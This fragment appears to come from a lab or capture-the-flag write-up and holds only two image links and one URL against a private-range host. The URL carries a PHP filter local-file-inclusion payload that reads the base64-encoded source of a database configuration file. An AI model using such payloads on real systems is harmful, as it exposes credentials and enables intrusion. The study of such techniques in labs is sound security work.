 http://10.10.162.38/dev/index.html?view=php://filter/convert.base64-encode/resource=C:/xampp/htdocs/dev/db.php